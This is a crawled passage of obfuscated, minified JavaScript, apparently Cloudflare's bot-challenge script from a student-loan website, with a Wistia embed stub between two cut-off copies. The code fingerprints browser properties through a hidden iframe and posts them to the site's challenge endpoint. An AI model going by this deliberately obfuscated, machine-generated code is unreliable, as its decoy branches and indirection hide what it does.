y[ZV(kC.k)](T)})},'i':function(y,T,K,Zn,X,H,s,C,R,i,W,o,P,Y,G,E,M,A){if(Zn=Z7,U[Zn(kR.n)](Zn(kR.U),U[Zn(kR.Z)]))return;else{for(X=[],H=4,s=4,C=3,R=[],o=U[Zn(kR.k)](K,0),P=T,Y=1,i=0;3>i;X[i]=i,i+=1);for(G=0,E=Math[Zn(kR.v)](2,2),W=1;U[Zn(kR.I)](W,E);A=o&P,P>>=1,P==0&&(P=T,o=U[Zn(kR.y)](K,Y++)),G|=W*(0<A?1:0),W<<=1);switch(G){case 0:for(G=0,E=Math[Zn(kR.T)](2,8),W=1;W!=E;A=o&P,P>>=1,0==P&&(P=T,o=K(Y++)),G|=(0<A?1:0)*W,W<<=1);M=U[Zn(kR.l)](Z,G);break;case 1:for(G=0,E=Math[Zn(kR.v)](2,16),W=1;E!=W;A=o&P,P>>=1,0==P&&(P=T,o=U[Zn(kR.K)](K,Y++)),G|=(U[Zn(kR.X)](0,A)?1:0)*W,W<<=1);M=Z(G);break;case 2:return''}for(i=X[3]=M,R[Zn(kR.f)](M);;){if(U[Zn(kR.a)](Y,y))return'';for(G=0,E=Math[Zn(kR.H)](2,C),W=1;U[Zn(kR.c)](W,E);A=U[Zn(kR.g)](o,P),P>>=1,U[Zn(kR.s)](0,P)&&(P=T,o=U[Zn(kR.C)](K,Y++)),G|=U[Zn(kR.R)](0<A?1:0,W),W<<=1);switch(M=G){case 0:for(G=0,E=Math[Zn(kR.H)](2,8),W=1;U[Zn(kR.i)](W,E);A=o&P,P>>=1,P==0&&(P=T,o=U[Zn(kR.W)](K,Y++)),G|=U[Zn(kR.e)](0<A?1:0,W),W<<=1);X[s++]=U[Zn(kR.o)](Z,G),M=s-1,H--;break;case 1:for(G=0,E=Math[Zn(kR.H)](2,16),W=1;U[Zn(kR.P)](W,E);A=U[Zn(kR.Y)](o,P),P>>=1,P==0&&(P=T,o=K(Y++)),G|=(0<A?1:0)*W,W<<=1);X[s++]=U[Zn(kR.d)](Z,G),M=s-1,H--;break;case 2:return R[Zn(kR.G)]('')}if(H==0&&(H=Math[Zn(kR.E)](2,C),C++),X[M])M=X[M];else if(s===M)M=i+i[Zn(kR.A)](0);else return null;R[Zn(kR.f)](M),X[s++]=i+M[Zn(kR.M)](0),H--,i=M,U[Zn(kR.x)](0,H)&&(H=Math[Zn(kR.S)](2,C),C++)}}}},I={},I[Z7(ki.Z)]=k.h,I}(),UA={},UA[Z6(351)]='o',UA[Z6(251)]='s',UA[Z6(247)]='u',UA[Z6(269)]='z',UA[Z6(246)]='n',UA[Z6(278)]='I',UA[Z6(223)]='b',UM=UA,Ud[Z6(315)]=function(U,Z,I,y,kL,kO,kr,Zv,T,X,H,g,s,C,R){if(kL={n:132,U:183,Z:301,k:303,v:372,I:285,y:303,T:290,l:258,K:206,X:290,f:258,a:181,H:356,c:243,g:222,s:160,C:371,R:172,i:337,W:338,e:242,o:242},kO={n:149,U:222,Z:207},kr={n:367,U:178,Z:309,k:332},Zv=Z6,T={'XnftW':function(i,W){return W===i},'UNRNs':function(i,W){return i===W},'GoChr':function(i,W){return i<W},'pDmtS':Zv(kL.n),'uNhFJ':function(i,W,o){return i(W,o)},'wtFrQ':function(i,W){return i+W},'YfBud':function(i,W,o){return i(W,o)},'Cqxsv':function(i,W){return i+W}},T[Zv(kL.U)](null,Z)||T[Zv(kL.Z)](void 0,Z))return y;for(X=Uh(Z),U[Zv(kL.k)][Zv(kL.v)]&&(X=X[Zv(kL.I)](U[Zv(kL.y)][Zv(kL.v)](Z))),X=U[Zv(kL.T)][Zv(kL.l)]&&U[Zv(kL.K)]?U[Zv(kL.X)][Zv(kL.f)](new U[(Zv(kL.K))](X)):function(i,Zy,W){for(Zy=Zv,i[Zy(kO.n)](),W=0;W<i[Zy(kO.U)];i[W]===i[W+1]?i[Zy(kO.Z)](W+1,1):W+=1);return i}(X),H='nAsAaAb'.split('A'),H=H[Zv(kL.a)][Zv(kL.H)](H),g=0;T[Zv(kL.c)](g,X[Zv(kL.g)]);s=X[g],C=US(U,Z,s),H(C)?(R=C==='s'&&!U[Zv(kL.s)](Z[s]),T[Zv(kL.C)]===I+s?T[Zv(kL.R)](K,T[Zv(kL.i)](I,s),C):R||T[Zv(kL.W)](K,T[Zv(kL.e)](I,s),Z[s])):K(T[Zv(kL.o)](I,s),C),g++);return y;function K(i,W,ZI){ZI=Zv,Object[ZI(kr.n)][ZI(kr.U)][ZI(kr.Z)](y,W)||(y[W]=[]),y[W][ZI(kr.k)](i)}},Uz=Z6(375)[Z6(173)](';'),UF=Uz[Z6(181)][Z6(356)](Uz),Ud[Z6(219)]=function(n,U,kN,kQ,ZT,Z,k,v,l,I,y){for(kN={n:131,U:217,Z:222,k:346,v:149,I:222,y:207,T:373,l:187,K:222,X:345,f:297,a:332,H:350},kQ={n:209,U:162,Z:333,k:202,v:374},ZT=Z6,Z={'xXqFQ':function(T,l){return T+l},'QWPTz':function(T,l){return T(l)},'sYLyA':ZT(kN.n),'ZLmIC':function(T,l){return T===l},'HExdO':function(T,l){return T===l}},k=Object[ZT(kN.U)](U),v=0;v<k[ZT(kN.Z)];v++)if(ZT(kN.k)!==ZT(kN.k)){for(y[ZT(kN.v)](),l=0;l<T[ZT(kN.I)];K[l+1]===l[l]?X[ZT(kN.y)](Z[ZT(kN.T)](l,1),1):l+=1);return I}else if(I=k[v],Z[ZT(kN.l)]('f',I)&&(I='N'),n[I]){for(y=0;y<U[k[v]][ZT(kN.K)];Z[ZT(kN.X)](-1,n[I][ZT(kN.f)](U[k[v]][y]))&&(UF(U[k[v]][y])||n[I][ZT(kN.a)]('o.'+U[k[v]][y])),y++);}else n[I]=U[k[v]][ZT(kN.H)](function(K,Zl,H){return(Zl=ZT,Z[Zl(kQ.n)]!==Zl(kQ.U))?'o.'+K:(H=k[Zl(kQ.Z)],v[Zl(kQ.k)](+Z[Zl(kQ.v)](I,H.t)))})},Ur=null,Z1=Z0(),Z3();function UD(U,vy,Zs,Z,k){return vy={n:197,U:288},Zs=Z6,Z={},Z[Zs(vy.n)]=function(v,I){return v<I},k=Z,k[Zs(vy.n)](Math[Zs(vy.U)](),U)}function Ux(U,Z,kw,ZU,k,v){return kw={n:180,U:329,Z:210,k:180,v:177,I:367,y:328,T:309,l:297},ZU=Z6,k={},k[ZU(kw.n)]=function(I,T){return I instanceof T},k[ZU(kw.U)]=ZU(kw.Z),v=k,v[ZU(kw.k)](Z,U[ZU(kw.v)])&&0<U[ZU(kw.v)][ZU(kw.I)][ZU(kw.y)][ZU(kw.T)](Z)[ZU(kw.l)](v[ZU(kw.U)])}function UO(n,v5,v4,Zf,U,Z){v5={n:215,U:199},v4={n:245,U:205},Zf=Z6,U={'RweIK':function(k,v){return k===v},'rHYFc':function(k,v,I){return k(v,I)}},Z=UJ(),UN(Z.r,function(k,ZX){ZX=V,U[ZX(v4.n)](typeof n,ZX(v4.U))&&n(k),Uj()}),Z.e&&U[Zf(v5.n)](Z2,Zf(v5.U),Z.e)}function V(p,n,U,Z){return p=p-128,U=B(),Z=U[p],Z}function Z4(k,v,vS,ZE,I,y,T,l){if(vS={n:295,U:220,Z:226,k:283,v:304,I:257,y:220,T:362,l:311,K:146,X:353,f:208,a:175,H:289,c:146,g:255,s:175},ZE=Z6,I={},I[ZE(vS.n)]=ZE(vS.U),I[ZE(vS.Z)]=ZE(vS.k),y=I,!k[ZE(vS.v)])return;if(v===ZE(vS.I)){if(ZE(vS.y)===y[ZE(vS.n)])T={},T[ZE(vS.T)]=ZE(vS.l),T[ZE(vS.K)]=k.r,T[ZE(vS.X)]=ZE(vS.I),Ud[ZE(vS.f)][ZE(vS.a)](T,'*');else return l[ZE(vS.H)](k)}else l={},l[ZE(vS.T)]=ZE(vS.l),l[ZE(vS.c)]=k.r,l[ZE(vS.X)]=y[ZE(vS.Z)],l[ZE(vS.g)]=v,Ud[ZE(vS.f)][ZE(vS.s)](l,'*')}function Z2(k,v,vW,Zo,I,y,T,l,K,X,f,a,H,c,g){if(vW={n:334,U:335,Z:319,k:298,v:154,I:265,y:173,T:333,l:235,K:250,X:273,f:352,a:310,H:232,c:158,g:195,s:273,C:195,R:369,i:369,W:360,e:273,o:191,P:273,Y:135,d:192,G:213,E:137,A:362,M:259,x:164,S:248,h:193,z:157,F:201},Zo=Z6,I={'lMRcV':function(s,C){return s(C)},'RBpxN':Zo(vW.n),'jwUXS':Zo(vW.U)},!I[Zo(vW.Z)](UD,0))return![];T=(y={},y[Zo(vW.k)]=k,y[Zo(vW.v)]=v,y);try{for(l=Zo(vW.I)[Zo(vW.y)]('|'),K=0;!![];){switch(l[K++]){case'0':X=Ud[Zo(vW.T)];continue;case'1':g[Zo(vW.l)]=function(){};continue;case'2':f=Zo(vW.K)+Ud[Zo(vW.X)][Zo(vW.f)]+I[Zo(vW.a)]+X.r+Zo(vW.H);continue;case'3':g[Zo(vW.c)]=2500;continue;case'4':H=(a={},a[Zo(vW.g)]=Ud[Zo(vW.s)][Zo(vW.C)],a[Zo(vW.R)]=Ud[Zo(vW.s)][Zo(vW.i)],a[Zo(vW.W)]=Ud[Zo(vW.e)][Zo(vW.W)],a[Zo(vW.o)]=Ud[Zo(vW.P)][Zo(vW.Y)],a[Zo(vW.d)]=Z1,a);continue;case'5':c={},c[Zo(vW.G)]=T,c[Zo(vW.E)]=H,c[Zo(vW.A)]=I[Zo(vW.M)],g[Zo(vW.x)](UE[Zo(vW.S)](c));continue;case'6':g[Zo(vW.h)](Zo(vW.z),f);continue;case'7':g=new Ud[(Zo(vW.F))]();continue}break}}catch(s){}}function Z0(vq,Zt){return vq={n:366},Zt=Z6,crypto&&crypto[Zt(vq.n)]?crypto[Zt(vq.n)]():''}function Uj(vv,vk,vZ,Zc,n,U,Z,k,v){for(vv={n:364,U:173,Z:179},vk={n:267},vZ={n:230},Zc=Z6,n={'ArHEI':function(I){return I()},'UNkPh':function(I,y){return I(y)}},U=Zc(vv.n)[Zc(vv.U)]('|'),Z=0;!![];){switch(U[Z++]){case'0':k=UL();continue;case'1':if(null===k)return;continue;case'2':v={'oqEvE':function(I,Zg){return Zg=Zc,n[Zg(vZ.n)](I)}};continue;case'3':Ur=setTimeout(function(Zu){Zu=Zc,v[Zu(vk.n)](UO)},1e3*k);continue;case'4':Ur&&n[Zc(vv.Z)](clearTimeout,Ur);continue}break}}function UL(v9,Za,n,U,Z){if(v9={n:333,U:150,Z:246,k:161,v:150,I:151,y:331,T:138},Za=Z6,n={'ELXpL':function(k){return k()},'NUGay':function(k,v){return v!==k},'uZTXw':function(k,v){return k<v}},U=Ud[Za(v9.n)],!U)return null;if(Z=U.i,n[Za(v9.U)](typeof Z,Za(v9.Z))||n[Za(v9.k)](Z,30)){if(n[Za(v9.v)](Za(v9.I),Za(v9.I)))k[Za(v9.y)]=v,n[Za(v9.T)](I);else return null}return Z}function Uh(n,kA,Zk,U){for(kA={n:285,U:217,Z:227},Zk=Z6,U=[];n!==null;U=U[Zk(kA.n)](Object[Zk(kA.U)](n)),n=Object[Zk(kA.Z)](n));return U}function UJ(v1,ZK,Z,k,v,I,y,T,l,K){Z=(v1={n:316,U:129,Z:173,k:336,v:354,I:165,y:261,T:240,l:313,K:279,X:323,f:305,a:308,H:261,c:224,g:355,s:171},ZK=Z6,{'wNYQV':ZK(v1.n),'OIjbP':function(X,f,a,H,c){return X(f,a,H,c)}});try{for(k=ZK(v1.U)[ZK(v1.Z)]('|'),v=0;!![];){switch(k[v++]){case'0':I=y[ZK(v1.k)];continue;case'1':y[ZK(v1.v)]=ZK(v1.I);continue;case'2':UG[ZK(v1.y)][ZK(v1.T)](y);continue;case'3':T=pRIb1(I,I[ZK(v1.l)]||I[Z[ZK(v1.K)]],'n.',T);continue;case'4':y[ZK(v1.X)]='-1';continue;case'5':y=UG[ZK(v1.f)](ZK(v1.a));continue;case'6':UG[ZK(v1.H)][ZK(v1.c)](y);continue;case'7':T=Z[ZK(v1.g)](pRIb1,I,I,'',T);continue;case'8':T={};continue;case'9':T=pRIb1(I,y[ZK(v1.s)],'d.',T);continue;case'10':return l={},l.r=T,l.e=null,l}break}}catch(X){return K={},K.r={},K.e=X,K}}function B(vh){return vh='event,style,OIjbP,bind,log,NBFYJ,KGdDr,LRmiB4,LCXNB,source,TNMND,2|0|1|4|3,charAt,randomUUID,prototype,PfwSK,SSTpq3,xhr-error,pDmtS,getOwnPropertyNames,xXqFQ,QWPTz,_cf_chl_opt;JJgc4;PJAn2;kJOnV9;IWJi4;OHeaY1;DqMg0;FKmRv9;LpvFx1;cAdz2;PqBHf2;nFZCC5;ddwW5;pRIb1;rxvNi8;RrrrA2;erHi9,sVHVH,WvYgp,3|0|1|4|2,5|1|4|6|0|8|7|3|9|2|10,YOYWT,mxnPZ,d.cookie,2121147XVgZaz,WWbQb,aUjz8,IKkuh,chctx,ELXpL,mntKr,LAmAk,3244260QDaNhG,RbxaC,nXeji,55BtAEBc,OnMZA,sid,pYGYg,TSyRf,sort,NUGay,yFFJe,uIgiO,NzvlT,TYlZ6,isArray,Spbqk,POST,timeout,hmAvo,isNaN,uZTXw,KqZeG,nOsJy,send,display: none,status,NLire,vINYG,onload,sxhYJ,contentDocument,uNhFJ,split,PDkBq,postMessage,location,Function,hasOwnProperty,UNkPh,uYBJs,includes,9186wCxedw,XnftW,NGfxi,qQgnV,17NJUPgc,ZLmIC,KDVQm,37473jGCjGw,fofwA,pkLOA2,JBxy9,open,ROPig,CnwA5,/jsd/oneshot/d251aa49a8a3/0.8470291723344744:1769678844:92e_l_msfYE-YQqtnBIMiGl7VfMoedp7c_kbzxEkBqc/,CsTjK,EeXER,error on cf_chl_props,zDkeE,XMLHttpRequest,floor,addEventListener,8rjqQng,function,Set,splice,parent,sYLyA,[native code],azRTr,KLsNl,errorInfoObject,ikuBW,rHYFc,kbDXu,keys,cCVmO,rxvNi8,SCXbO,dNDyV,length,boolean,appendChild,LNKnA,wQUkY,getPrototypeOf,hljxY,2286718oYZUzu,ArHEI,qvMwJ,/invisible/jsd,uUitO,join,ontimeout,tYzaW,fRZtH,qHMpg,doJEP,removeChild,IOUrG,Cqxsv,GoChr,pow,RweIK,number,undefined,hHsyGnXsHm,feTsm,/cdn-cgi/challenge-platform/h/,string,VdSRG,heqCe,eLHkU,detail,pWoJn,success,from,jwUXS,LTBVW,body,DOMContentLoaded,isZNA,npofI,0|2|7|6|3|1|4|5,aYScc,oqEvE,vNjGB,symbol,LPZhQ,CRiKZ,wkDuq,_cf_chl_opt,104mgjzEj,UOUwr,loading,SqRsd,bigint,wNYQV,OhZFG,gdXDo,wtKPr,error,Tghwi,concat,vUZna,wTyjM,random,charCodeAt,Array,2162890xatIMb,Hoaat,JhvzS,roiHs,IqHtJ,PlRsE,indexOf,AdeF3,readyState,now,UNRNs,onerror,Object,api,createElement,UIYLa,TPcJu,iframe,call,RBpxN,cloudflare-invisible,mIeMi,clientInformation,urpkr,pRIb1,navigator,XckOm,smbZn,lMRcV,2795Jhqcan,fqlGI,fromCharCode,tabIndex,TYsiU,href,document,elqkb,toString,hQPxF,http-code:,onreadystatechange,push,__CF$cv$params,/b/ov1/0.8470291723344744:1769678844:92e_l_msfYE-YQqtnBIMiGl7VfMoedp7c_kbzxEkBqc/,jsd,contentWindow,wtFrQ,YfBud,4616VhAtof,AJxUaKnD6Ei1wYq59R0XjuZCOB3ylrbFvdphV4+2LsP-fGczWQomkNH7g$tISTeM8,XGWxB,xOfuE,catch,vuVGy,HExdO,PaUwM,bujhI,stringify,dMMhY,map,object,AKGCx8'.split(','),B=function(){return vh},B()}function UN(n,U,vC,vs,vu,vc,ZR,Z,k,v,I){if(vC={n:275,U:330,Z:370,k:196,v:333,I:357,y:273,T:201,l:193,K:157,X:250,f:273,a:352,H:211,c:304,g:358,s:256,C:158,R:235,i:169,W:302,e:148,o:176,P:176,Y:325,d:176,G:304,E:164,A:248,M:348},vs={n:238},vu={n:198,U:166,Z:145,k:363,v:377,I:340,y:231,T:257,l:327},vc={n:158},ZR=Z6,Z={'qvMwJ':function(T,l){return l==T},'EeXER':function(T,l){return T>=l},'OnMZA':ZR(vC.n),'elqkb':ZR(vC.U),'qHMpg':ZR(vC.Z),'azRTr':ZR(vC.k),'TSyRf':function(y){return y()}},k=Ud[ZR(vC.v)],console[ZR(vC.I)](Ud[ZR(vC.y)]),v=new Ud[(ZR(vC.T))](),v[ZR(vC.l)](ZR(vC.K),ZR(vC.X)+Ud[ZR(vC.f)][ZR(vC.a)]+Z[ZR(vC.H)]+k.r),k[ZR(vC.c)]){if(ZR(vC.g)===ZR(vC.s))return U()!==null;else v[ZR(vC.C)]=5e3,v[ZR(vC.R)]=function(Zi){Zi=ZR,U(Zi(vc.n))}}v[ZR(vC.i)]=function(ZW,vg,l,K){if(ZW=ZR,Z[ZW(vu.n)](v[ZW(vu.U)],200)&&v[ZW(vu.U)]<300){if(Z[ZW(vu.Z)]===ZW(vu.k))return vg={n:377,U:365},l={},l[ZW(vu.v)]=ZW(vu.I),K=l,Z[ZW(vu.y)](null,k)?'':v.g(I,6,function(X,Zw){return Zw=ZW,K[Zw(vg.n)][Zw(vg.U)](X)});else U(ZW(vu.T))}else U(Z[ZW(vu.l)]+v[ZW(vu.U)])},v[ZR(vC.W)]=function(Ze){Ze=ZR,U(Z[Ze(vs.n)])},I={'t':Z[ZR(vC.e)](Um),'lhr':UG[ZR(vC.o)]&&UG[ZR(vC.P)][ZR(vC.Y)]?UG[ZR(vC.d)][ZR(vC.Y)]:'','api':k[ZR(vC.G)]?!![]:![],'c':Ub(),'payload':n},v[ZR(vC.E)](UE[ZR(vC.A)](JSON[ZR(vC.M)](I)))}function Ub(vV,ZH,n){return vV={n:236,U:212},ZH=Z6,n={'tYzaW':function(U,Z){return Z!==U},'KLsNl':function(U){return U()}},n[ZH(vV.n)](n[ZH(vV.U)](UL),null)}function US(n,U,Z,kE,ZZ,k,I,y){k=(kE={n:277,U:252,Z:281,k:351,v:314,I:205,y:343,T:142,l:293,K:233,X:205,f:343,a:290,H:155,c:290,g:286,s:205,C:249},ZZ=Z6,{'gdXDo':function(T,l){return T===l},'urpkr':function(T,l){return T==l},'RbxaC':function(T,l){return T!==l},'JhvzS':ZZ(kE.n),'uUitO':ZZ(kE.U),'vUZna':function(T,l){return T==l},'feTsm':function(T,l,K){return T(l,K)}});try{I=U[Z]}catch(T){return'i'}if(null==I)return k[ZZ(kE.Z)](void 0,I)?'u':'x';if(ZZ(kE.k)==typeof I)try{if(k[ZZ(kE.v)](ZZ(kE.I),typeof I[ZZ(kE.y)])){if(k[ZZ(kE.T)](k[ZZ(kE.l)],k[ZZ(kE.K)]))return I[ZZ(kE.y)](function(){}),'p';else if(ZZ(kE.X)==typeof Z[ZZ(kE.f)])return I[ZZ(kE.y)](function(){}),'p'}}catch(K){}return n[ZZ(kE.a)][ZZ(kE.H)](I)?'a':I===n[ZZ(kE.c)]?'D':k[ZZ(kE.Z)](!0,I)?'T':I===!1?'F':(y=typeof I,k[ZZ(kE.g)](ZZ(kE.s),y)?k[ZZ(kE.C)](Ux,n,I)?'N':'f':UM[y]||'?')}function Z3(vx,vM,vG,ZP,n,U,Z,k,vE,v){if(vx={n:361,U:276,Z:333,k:253,v:184,I:225,y:190,T:299,l:270,K:203,X:292,f:203,a:262,H:237,c:222,g:331,s:331},vM={n:253,U:299,Z:239,k:331},vG={n:306,U:170,Z:188,k:216},ZP=Z6,n={'UIYLa':function(I,T){return T===I},'KDVQm':ZP(vx.n),'kbDXu':function(I,y){return I(y)},'fRZtH':function(I,T){return T==I},'heqCe':function(I){return I()},'doJEP':ZP(vx.U),'fofwA':function(I,T){return T!==I},'LPZhQ':function(I){return I()}},U=Ud[ZP(vx.Z)],!U)return;if(!n[ZP(vx.k)](UQ))return ZP(vx.v)===ZP(vx.I)?![]:void 0;if(Z=![],k=function(ZY){if(ZY=ZP,!Z){if(n[ZY(vG.n)](ZY(vG.U),n[ZY(vG.Z)]))return'o.'+U;else{if(Z=!![],!UQ())return;n[ZY(vG.k)](UO,function(T){Z4(U,T)})}}},n[ZP(vx.y)](UG[ZP(vx.T)],ZP(vx.U)))n[ZP(vx.l)](k);else if(Ud[ZP(vx.K)]){if(ZP(vx.X)===ZP(vx.X))UG[ZP(vx.f)](ZP(vx.a),k);else return vE={n:289},n[ZP(vx.H)](null,I)?'':''==y?null:T.i(l[ZP(vx.c)],32768,function(a,Zd){return Zd=ZP,X[Zd(vE.n)](a)})}else v=UG[ZP(vx.g)]||function(){},UG[ZP(vx.s)]=function(ZG){ZG=ZP,n[ZG(vM.n)](v),UG[ZG(vM.U)]!==n[ZG(vM.Z)]&&(UG[ZG(vM.k)]=v,k())}}function Um(vT,ZC,n){return vT={n:333,U:202},ZC=Z6,n=Ud[ZC(vT.n)],Math[ZC(vT.U)](+atob(n.t))}function UQ(vX,Zq,U,Z,k,v,I,y,T){for(vX={n:349,U:221,Z:128,k:173,v:202,I:349,y:300,T:221},Zq=Z6,U={},U[Zq(vX.n)]=function(l,K){return l/K},U[Zq(vX.U)]=function(l,K){return l>K},Z=U,k=Zq(vX.Z)[Zq(vX.k)]('|'),v=0;!![];){switch(k[v++]){case'0':I=Um();continue;case'1':y=Math[Zq(vX.v)](Z[Zq(vX.I)](Date[Zq(vX.y)](),1e3));continue;case'2':return!![];case'3':T=3600;continue;case'4':if(Z[Zq(vX.T)](y-I,T))return![];continue}break}}}()

--- FILE ---
content_type: application/javascript
request_url: https://usstudentloancenter.org/wp-content/uploads/hummingbird-assets/b89a3a5515fb4e1cd139aa5db92487a1.js
body_size: -215
content:
/**handles:wistia**/
window["wistiajsonp-/embed/medias/1ykl7x5w1m.jsonp"]={error:!0,iframe:!0};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://usstudentloancenter.org/cdn-cgi/challenge-platform/h/b/scripts/jsd/d251aa49a8a3/main.js?
body_size: 9800
content:
window._cf_chl_opt={AKGCx8:'b'};~function(Z6,Ud,UG,UE,UA,UM,Uz,UF,Ur,Z1){Z6=V,function(n,U,ZJ,Z5,Z,k){for(ZJ={n:600,U:378,Z:466,k:358,v:573,I:474,y:604,T:385,l:568,K:521,X:586,f:496},Z5=V,Z=n();!![];)try{if(k=-parseInt(Z5(ZJ.n))/1*(-parseInt(Z5(ZJ.U))/2)+parseInt(Z5(ZJ.Z))/3*(-parseInt(Z5(ZJ.k))/4)+parseInt(Z5(ZJ.v))/5+parseInt(Z5(ZJ.I))/6*(parseInt(Z5(ZJ.y))/7)+-parseInt(Z5(ZJ.T))/8+parseInt(Z5(ZJ.l))/9*(parseInt(Z5(ZJ.K))/10)+parseInt(Z5(ZJ.X))/11*(-parseInt(Z5(ZJ.f))/12),k===U)break;else Z.push(Z.shift())}catch(v){Z.push(Z.shift())}}(B,715345),Ud=this||self,UG=Ud[Z6(517)],UE=function(v0,kN,kQ,kF,kh,kS,kx,kM,kd,Z7,U,Z,k,I){return v0={n:326,U:371,Z:367,k:454,v:593,I:455,y:423,T:576,l:564,K:559},kN={n:576,U:339,Z:420,k:376,v:405,I:420,y:331,T:420,l:376,K:357,X:395,f:598,a:464,H:321,c:331,g:481,s:420,C:594,R:419,i:453,W:518,e:475,o:420,P:514,Y:542,d:542,G:390,E:420},kQ={n:491,U:400,Z:442},kF={n:488},kh={n:351},kS={n:444},kx={n:553},kM={n:526,U:607,Z:489,k:393,v:549,I:509,y:368,T:601,l:415,K:324,X:432,f:556,a:418,H:347,c:415,g:396,s:502,C:558,R:442,i:454,W:389,e:542,o:569,P:543,Y:544,d:544,G:569,E:579,A:464,M:579,x:537,S:405,h:427,z:533,F:593,J:541,O:558,L:448,b:449,j:353,D:464,m:336,Q:345,N:526,p0:516,p1:571,p2:420,p3:557,p4:405,p5:353,p6:464,p7:444,p8:540,p9:464,pp:579,pB:427,pV:366,pn:569,pU:544,pZ:440,pk:579,pv:400,pI:464,py:444,pT:579,pl:398,pK:346,pX:596,pf:464,pa:527,pH:374,pc:438,pg:442,pu:592,ps:449,pC:464,pq:435,pR:402,pi:475,pW:420,pw:553,pe:346,pt:464,po:403,pP:596,pY:582,pd:437,pG:363,pE:464,pA:506,pM:532,px:363,pS:461,ph:518},kd={n:581},Z7=Z6,U={'jTpnP':function(T,l){return T==l},'FnWUw':Z7(v0.n),'cTUgF':Z7(v0.U),'khyzu':Z7(v0.Z),'XUpzR':function(T,l){return T<l},'bvcvo':function(y,T){return y(T)},'gcDem':function(T,l){return l&T},'HwqGa':function(T,l){return T-l},'WmpGB':function(T,l){return l==T},'egYpM':Z7(v0.k),'WOuMQ':function(T,l){return T<<l},'GOtxc':Z7(v0.v),'NbBNx':function(T,l){return T|l},'gGreb':function(T,l){return T<<l},'vpyRh':function(T,l){return T-l},'mApfI':function(T,l){return l|T},'yeTEB':function(T,l){return T==l},'RpRQJ':function(T,l){return l|T},'WHJYI':function(y,T){return y(T)},'hJsdd':function(y,T){return y(T)},'qwzwC':function(T,l){return l!==T},'zWLTo':function(T,l){return T>l},'SVTtP':function(T,l){return T==l},'FcxCk':function(T,l){return T>l},'ulfoU':function(T,l){return l|T},'JGpTD':function(T,l){return T<<l},'vITBK':function(T,l){return T===l},'PTQMj':Z7(v0.I),'mVXQL':function(T,l){return T|l},'IiBFU':function(T,l){return T>l},'UEXpT':function(y,T){return y(T)},'pCJLf':function(T,l){return l==T},'ooFYV':function(T,l){return T<l},'fMNQj':function(T,l){return T==l},'APUWZ':function(T,l){return l&T},'drhgz':function(T,l){return T==l},'HSsVx':function(T,l){return T-l},'okvGS':function(y,T){return y(T)},'KXzik':function(T,l){return T==l},'OrPBW':function(y,T){return y(T)},'dIEOg':Z7(v0.y),'ioECr':function(T,l){return T>l},'fUaOw':function(T,l){return T<<l},'TuJAu':function(T,l){return T>l},'MNLiy':function(T,l){return T==l},'toQNl':Z7(v0.T),'ckHiy':function(T,l){return T!=l},'MqpZd':function(T,l){return l*T},'kDvTU':function(y,T){return y(T)},'aZnUZ':function(T,l){return T<l},'HGjlP':function(y,T){return y(T)},'iCtLS':function(T,l){return T>l},'Wzazw':function(T,l){return T<l},'GgecX':function(T,l){return T&l},'zWnFj':function(T,l){return T<l},'NwcgB':function(y,T){return y(T)},'qLAKV':function(T,l){return T+l},'uoNvi':function(T,l){return l==T}},Z=String[Z7(v0.l)],k={'h':function(y,kY,Z8){return kY={n:340,U:542},Z8=Z7,U[Z8(kd.n)](null,y)?'':k.g(y,6,function(T,Z9){return Z9=Z8,Z9(kY.n)[Z9(kY.U)](T)})},'g':function(y,T,K,kA,Zp,X,H,F,J,O,L,s,C,R,i,W,o,P,Y,G,E,A,M,x,S){if(kA={n:579},Zp=Z7,X={},X[Zp(kM.n)]=function(z,F){return z==F},H=X,Zp(kM.U)===Zp(kM.Z))return F=y[Zp(kM.k)](U[Zp(kM.v)]),F[Zp(kM.I)]=Zp(kM.y),F[Zp(kM.T)]='-1',T[Zp(kM.l)][Zp(kM.K)](F),J=F[Zp(kM.X)],O={},O=K(J,J,'',O),O=K(J,J[U[Zp(kM.f)]]||J[Zp(kM.a)],'n.',O),O=X(J,F[U[Zp(kM.H)]],'d.',O),Y[Zp(kM.c)][Zp(kM.g)](F),L={},L.r=O,L.e=null,L;else{if(U[Zp(kM.s)](null,y))return'';for(C={},R={},i='',W=2,o=3,P=2,Y=[],G=0,E=0,A=0;U[Zp(kM.C)](A,y[Zp(kM.R)]);A+=1)if(Zp(kM.i)===U[Zp(kM.W)]){if(M=y[Zp(kM.e)](A),Object[Zp(kM.o)][Zp(kM.P)][Zp(kM.Y)](C,M)||(C[M]=o++,R[M]=!0),x=i+M,Object[Zp(kM.o)][Zp(kM.P)][Zp(kM.d)](C,x))i=x;else{if(Object[Zp(kM.G)][Zp(kM.P)][Zp(kM.Y)](R,i)){if(256>i[Zp(kM.E)](0)){for(s=0;s<P;G<<=1,T-1==E?(E=0,Y[Zp(kM.A)](K(G)),G=0):E++,s++);for(S=i[Zp(kM.M)](0),s=0;8>s;G=U[Zp(kM.x)](G,1)|U[Zp(kM.S)](S,1),E==U[Zp(kM.h)](T,1)?(E=0,Y[Zp(kM.A)](U[Zp(kM.z)](K,G)),G=0):E++,S>>=1,s++);}else if(Zp(kM.F)===U[Zp(kM.J)]){for(S=1,s=0;U[Zp(kM.O)](s,P);G=U[Zp(kM.L)](U[Zp(kM.b)](G,1),S),E==U[Zp(kM.j)](T,1)?(E=0,Y[Zp(kM.D)](K(G)),G=0):E++,S=0,s++);for(S=i[Zp(kM.M)](0),s=0;16>s;G=U[Zp(kM.m)](U[Zp(kM.b)](G,1),1&S),U[Zp(kM.Q)](E,T-1)?(E=0,Y[Zp(kM.D)](K(G)),G=0):E++,S>>=1,s++);}else if(H[Zp(kM.N)](Zp(kM.p0),typeof Z[Zp(kM.p1)]))return Z[Zp(kM.p1)](function(){}),'p';W--,W==0&&(W=Math[Zp(kM.p2)](2,P),P++),delete R[i]}else 